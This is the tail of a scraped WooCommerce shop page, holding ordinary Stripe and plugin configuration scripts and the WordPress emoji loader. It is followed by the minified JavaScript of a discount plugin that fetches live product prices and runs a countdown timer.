//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.4.3" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce_stripe-js-extra">
/* <![CDATA[ */
var wc_stripe_params = {"title":"Tarjeta de cr\u00e9dito o debito","key":"pk_live_51N8mqaFYT5rIEeLfyhTmEO1Xr5EnJI9d6gJhmkCzDuBMNrpVbBlqsciNGH2oVja8SVyf8Kc1mCqrYDV8zSpAspkg002St8gQ0H","i18n_terms":"Por favor, antes acepta los t\u00e9rminos y condiciones","i18n_required_fields":"Por favor, completa antes los campos obligatorios para el pago","updateFailedOrderNonce":"f30bbe5874","updatePaymentIntentNonce":"b954dcc303","orderId":"0","checkout_url":"/?wc-ajax=checkout","stripe_locale":"es","no_prepaid_card_msg":"Lo siento, no estamos aceptando tarjetas de prepago actualmente. No hemos cargado nada en tu tarjeta de cr\u00e9dito. Por favor, prueba con un m\u00e9todo de pago alternativo.","no_sepa_owner_msg":"Por favor, introduce el nombre de IBAN de tu cuenta.","no_sepa_iban_msg":"Por favor, introduce el n\u00famero IBAN de tu cuenta.","payment_intent_error":"No podemos iniciar el pago. Por favor, int\u00e9ntalo de nuevo.","sepa_mandate_notification":"email","allow_prepaid_card":"yes","inline_cc_form":"no","is_checkout":"no","return_url":"https://impulsorafc.com.mx/checkout/order-received/?utm_nooverride=1","ajaxurl":"/?wc-ajax=%%endpoint%%","stripe_nonce":"df9d43ee85","statement_descriptor":"","elements_options":[],"sepa_elements_options":{"supportedCountries":["SEPA"],"placeholderCountry":"MX","style":{"base":{"fontSize":"15px"}}},"invalid_owner_name":"El nombre y apellidos de facturaci\u00f3n son obligatorios.","is_change_payment_page":"no","is_add_payment_page":"no","is_pay_for_order_page":"no","elements_styling":"","elements_classes":"","add_card_nonce":"bd8f64d38d","create_payment_intent_nonce":"d0e45bbde6","cpf_cnpj_required_msg":"CPF/CNPJ es un campo obligatorio","invalid_number":"El n\u00famero de la tarjeta no es un n\u00famero de tarjeta v\u00e1lido.","invalid_expiry_month":"El mes de expiraci\u00f3n de la tarjeta no es v\u00e1lido.","invalid_expiry_year":"El a\u00f1o de expiraci\u00f3n de la tarjeta no es v\u00e1lido.","invalid_cvc":"El c\u00f3digo de verificaci\u00f3n de la tarjeta no es v\u00e1lido.","incorrect_number":"El n\u00famero de la tarjeta es incorrecto.","incomplete_number":"El n\u00famero de la tarjeta est\u00e1 incompleto","incomplete_cvc":"El c\u00f3digo de verificaci\u00f3n de la tarjeta est\u00e1 incompleto.","incomplete_expiry":"La fecha de caducidad de la tarjeta est\u00e1 incompleta.","expired_card":"La tarjeta ha caducado.","incorrect_cvc":"El c\u00f3digo de verificaci\u00f3n de la tarjeta es incorrecto.","incorrect_zip":"Fallo en la validaci\u00f3n del c\u00f3digo postal de la tarjeta.","postal_code_invalid":"C\u00f3digo postal no v\u00e1lido, por favor, corr\u00edgelo e int\u00e9ntalo de nuevo","invalid_expiry_year_past":"El a\u00f1o de caducidad de la tarjeta est\u00e1 en el pasado","card_declined":"La tarjeta ha sido rechazada.","missing":"No hay ninguna tarjeta en el cliente al que se le est\u00e1 cobrando.","processing_error":"Ha ocurrido un error al procesar la tarjeta.","invalid_sofort_country":"El pa\u00eds de facturaci\u00f3n no est\u00e1 aceptado por Sofort. Por favor, prueba con otro pa\u00eds.","email_invalid":"Direcci\u00f3n de correo no v\u00e1lida, por favor, corr\u00edgela e int\u00e9ntalo de nuevo.","invalid_request_error":"No ha sido posible procesar este pago, por favor, int\u00e9ntalo de nuevo o usa un m\u00e9todo alternativo.","amount_too_large":"El total del pedido es demasiado alto para este m\u00e9todo de pago","amount_too_small":"El total del pedido es demasiado bajo para este m\u00e9todo de pago","country_code_invalid":"C\u00f3digo de pa\u00eds no v\u00e1lido, por favor, int\u00e9ntalo de nuevo con un c\u00f3digo de pa\u00eds v\u00e1lido","tax_id_invalid":"ID de impuestos no v\u00e1lido, por favor, int\u00e9ntalo de nuevo con un ID de impuestos v\u00e1lido"};
//# sourceURL=woocommerce_stripe-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/plugins/woocommerce-gateway-stripe/assets/js/stripe.min.js?ver=7.4.3" id="woocommerce_stripe-js"></script>
<script type="text/javascript" id="yith_ywraq_frontend-js-extra">
/* <![CDATA[ */
var ywraq_frontend = {"ajaxurl":"/?wc-ajax=%%endpoint%%","current_lang":"","no_product_in_list":"\u003Cp class=\"ywraq_list_empty_message\"\u003ETu lista est\u00e1 vac\u00eda, a\u00f1ade productos a la lista para enviar una solicitud\u003Cp\u003E\u003Cp class=\"return-to-shop\"\u003E\u003Ca class=\"button wc-backward\" href=\"https://impulsorafc.com.mx/shop/\"\u003EVolver a la tienda\u003C/a\u003E\u003C/p\u003E","block_loader":"https://impulsorafc.com.mx/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/images/ajax-loader.gif","go_to_the_list":"no","rqa_url":"https://impulsorafc.com.mx/request-quote/","current_user_id":"","hide_price":"0","allow_out_of_stock":"no","allow_only_on_out_of_stock":"no","select_quantity":"Establece al menos la cantidad para un producto","i18n_choose_a_variation":"Por favor, selecciona algunas opciones de producto antes de a\u00f1adir este producto a tu lista de presupuesto.","i18n_out_of_stock":"La variaci\u00f3n est\u00e1 agotada, por favor, selecciona otra.","raq_table_refresh_check":"1","auto_update_cart_on_quantity_change":"1"};
//# sourceURL=yith_ywraq_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/js/frontend.min.js?ver=2.2.6" id="yith_ywraq_frontend-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
//# sourceURL=megamenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.1.1" id="megamenu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://impulsorafc.com.mx/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://impulsorafc.com.mx/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!--Generated by Endurance Page Cache-->

--- FILE ---
content_type: text/javascript
request_url: https://impulsorafc.com.mx/wp-content/plugins/easy-woocommerce-discounts-pro/public/js/wccs-product-pricing.min.js?ver=6.1.0
body_size: 1456
content:
!function(n){"use strict";function i(){this.init=this.init.bind(this),this.onFoundVariation=this.onFoundVariation.bind(this),this.onHideVariation=this.onHideVariation.bind(this),this.listeners=this.listeners.bind(this),this.delayLivePricing=this.delayLivePricing.bind(this),this.livePricing=this.livePricing.bind(this),this.countDownTimer=this.countDownTimer.bind(this),this.stopCountdownTimer=this.stopCountdownTimer.bind(this),this.init()}i.prototype.init=function(){n(".variations_form").length&&(this.$bulkTables=n(".wccs-bulk-pricing-table-container"),this.$bulkTitles=n(".wccs-bulk-pricing-table-title"),this.$parentTable=this.$bulkTables.not("[data-variation]"),this.$parentTableTitle=this.$bulkTitles.not("[data-variation]"),this.$messages=n(".wccs-purchase-message, .wccs-shortcode-purchase-message"),this.$parentMessage=this.$messages.not("[data-variation]"),this.$variationForm=n(".variations_form").first(),n(document.body).on("found_variation.wccs_product_pricing",this.$variationForm,this.onFoundVariation),n(document.body).on("hide_variation.wccs_product_pricing",this.$variationForm,this.onHideVariation)),this.$cartForm=n(".product form.cart"),this.$livePriceContainer=n(".product .wccs-live-price-container"),this.$countdownTimer=n(".product .wccs-countdown-timer-container"),this.$variationForm||this.delayLivePricing(500),this.listeners()},i.prototype.listeners=function(){var i=this;this.$cartForm.on("change keyup","input, .qty",function(){"variation_id"!==n(this).attr("name")&&i.delayLivePricing(500)}),wccs_product_pricing_params.set_min_quantity&&1==wccs_product_pricing_params.set_min_quantity&&this.$cartForm.on("change","input.qty",function(){var i=n(this).attr("min");null!=i&&""!==i&&!1!==i&&parseFloat(n(this).val())<parseFloat(i)&&n(this).val(i);i=n(this).attr("max");null!=i&&""!==i&&!1!==i&&parseFloat(n(this).val())>parseFloat(i)&&n(this).val(i)}),this.$cartForm.on("woocommerce-product-addons-update.wccs_product_pricing",function(){i.delayLivePricing(500)})},i.prototype.onFoundVariation=function(i,t){this.$bulkTables.length&&(this.$bulkTables.hide(),this.$bulkTitles.hide(),this.$bulkTables.filter('[data-variation="'+t.variation_id+'"]').length?(this.$bulkTables.filter('[data-variation="'+t.variation_id+'"]').show(),this.$bulkTitles.filter('[data-variation="'+t.variation_id+'"]').show()):this.$parentTable.length&&(this.$parentTable.show(),this.$parentTableTitle.show())),this.$messages.length&&(this.$messages.hide(),this.$messages.filter('[data-variation="'+t.variation_id+'"]').length?this.$messages.filter('[data-variation="'+t.variation_id+'"]').show():this.$parentMessage.length&&this.$parentMessage.show()),this.delayLivePricing(500)},i.prototype.onHideVariation=function(i){this.$bulkTables.length&&(this.$bulkTables.hide(),this.$bulkTitles.hide(),this.$parentTable.length&&(this.$parentTable.show(),this.$parentTableTitle.show())),this.$messages.length&&(this.$messages.hide(),this.$parentMessage.length&&this.$parentMessage.show())},i.prototype.delayLivePricing=function(i){if(!i)return this.livePricing();this.delayedLivePricing&&clearTimeout(this.delayedLivePricing),this.delayedLivePricing=setTimeout(this.livePricing,i)},i.prototype.livePricing=function(){var i,c,t,s;(wccs_product_pricing_params.display_live_price&&1==wccs_product_pricing_params.display_live_price||wccs_product_pricing_params.display_live_total_price&&1==wccs_product_pricing_params.display_live_total_price||wccs_product_pricing_params.display_countdown_timer&&0!=wccs_product_pricing_params.display_countdown_timer)&&this.$cartForm.length&&(this.$livePriceContainer.length||this.$countdownTimer.length)&&(this.livePriceRunning?this.delayLivePricing(500):(t="",wccs_product_pricing_params.display_live_price&&1==wccs_product_pricing_params.display_live_price&&(n(".wccs-live-price",this.$livePriceContainer).length||(t+='<div class="wccs-live-price-section wccs-live-price-price-section">',t+=wccs_product_pricing_params.live_pricing_label?"<span>"+wccs_product_pricing_params.live_pricing_label+":</span> ":"",t+='<span class="wccs-live-price price"></span>',t+="</div>")),wccs_product_pricing_params.display_live_total_price&&1==wccs_product_pricing_params.display_live_total_price&&(n(".wccs-live-total-price",this.$livePriceContainer).length||(t+='<div class="wccs-live-price-section wccs-live-price-total-price-section">',t+=wccs_product_pricing_params.live_pricing_total_label?"<span>"+wccs_product_pricing_params.live_pricing_total_label+":</span> ":"",t+='<span class="wccs-live-total-price price"></span>',t+="</div>")),t.length&&this.$livePriceContainer.html(t),n(".wccs-live-price, .wccs-live-total-price",this.$livePriceContainer).html(""),i=0,c=setInterval(function(){0==i++%5?n(".wccs-live-price, .wccs-live-total-price",this.$livePriceContainer).html("."):n(".wccs-live-price, .wccs-live-total-price",this.$livePriceContainer).append(".")},250),this.livePriceRunning=!0,t=this.$cartForm.serialize(),s=this,/add-to-cart=/gi.test(t)||(t+="&add-to-cart="+wccs_product_pricing_params.product_id),n.ajax({url:wccs_product_pricing_params.ajaxurl,type:"POST",dataType:"json",data:{action:"wccs_live_price",nonce:wccs_product_pricing_params.nonce,data:t}}).done(function(i){if(clearInterval(c),i&&1==i.success&&i.data){if(wccs_product_pricing_params.display_live_price&&1==wccs_product_pricing_params.display_live_price)if(!1!==i.data.price){var t="";if(i.data.prices_quantities){var e,a=0;for(e in i.data.prices_quantities)t+='<div class="wccs-live-price-qty"><span class="wccs-live-price-qty-price">'+e+'</span> <span class="wccs-live-price-qty-quantity"> &times; '+i.data.prices_quantities[e]+"</span></div>",++a;1==a&&e?t=e:(t=t.length?'<div class="wccs-live-price-qty-container">'+t+"</div>":"").length&&i.data.prices_quantities_sum&&(t+='<div class="wccs-live-price-qty-total"><span>'+i.data.prices_quantities_sum+"</span></div>")}n(".wccs-live-price",s.$livePriceContainer).html(t.length?t:i.data.price)}else null!==i.data.main_price&&"always"===wccs_product_pricing_params.live_price_display_type&&n(".wccs-live-price",s.$livePriceContainer).html(i.data.main_price);wccs_product_pricing_params.display_live_total_price&&1==wccs_product_pricing_params.display_live_total_price&&(!1!==i.data.price?n(".wccs-live-total-price",s.$livePriceContainer).html(i.data.total_price):null!=i.data.main_total_price&&"always"===wccs_product_pricing_params.live_price_display_type&&n(".wccs-live-total-price",s.$livePriceContainer).html(i.data.main_total_price)),wccs_product_pricing_params.display_countdown_timer&&0!=wccs_product_pricing_params.display_countdown_timer&&(i.data.remaining_time?s.countDownTimer(i.data.remaining_time):s.stopCountdownTimer()),!1!==i.data.price||null!=i.data.main_price&&"always"===wccs_product_pricing_params.live_price_display_type?s.$livePriceContainer.slideDown():s.$livePriceContainer.slideUp().html("")}else s.stopCountdownTimer(),s.$livePriceContainer.slideUp().html("")}).fail(function(){s.stopCountdownTimer(),s.$livePriceContainer.slideUp().html("")}).always(function(){s.livePriceRunning=!1,clearInterval(c)})))},i.prototype.countDownTimer=function(i){this.flipDown?(!1===this.flipDown.remainingTime||i<this.flipDown.remainingTime)&&this.flipDown.updateTime({type:"remainingTime",value:i-1}):(this.$countdownTimer.slideDown(),this.flipDown=new FlipDown({type:"remainingTime",value:i-1},"wccs-countdown-timer-content",{headingPosition:"bottom",daysLabel:wccs_product_pricing_params.countdown_timer_days,hoursLabel:wccs_product_pricing_params.countdown_timer_hours,minutesLabel:wccs_product_pricing_params.countdown_timer_minutes,secondsLabel:wccs_product_pricing_params.countdown_timer_seconds}).start())},i.prototype.stopCountdownTimer=function(){this.flipDown&&(this.flipDown.stop(),this.flipDown=!1,this.$countdownTimer.slideUp().html(""))};var t,e={getInstance:function(){return t=t||new i}};n.fn.wccs_get_product_pricing=function(){return e.getInstance()},n(function(){n().wccs_get_product_pricing()})}(jQuery);